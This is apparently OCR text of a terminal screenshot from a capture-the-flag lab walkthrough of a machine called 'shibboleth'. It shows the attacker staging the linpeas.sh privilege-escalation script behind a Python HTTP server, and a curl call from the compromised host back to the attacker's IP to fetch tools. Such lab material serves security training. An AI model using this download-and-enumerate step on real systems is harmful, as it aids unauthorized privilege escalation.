 Applications Places System
Thu Mar 31, 20:44
root@gibson
File Edit View Search Terminal Help
ipmi-svc@shibboleth:/etc/zabbix$ curl 10.10.14.8/
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/shibboleth]
└──╼ [★]$ mkdir www
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/shibboleth]
└──╼ [★]$ cd www
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/shibboleth/www]
└──╼ [★]$ mv ~/Downloads/linpeas.sh .
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/shibboleth/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
[0] 0:openvpn 1:bashZ 2:[tmux] 3:ipmitool 4:ssh- 5:nc* "ipmi-svc@shibboleth: " 20:44 31-Mar-22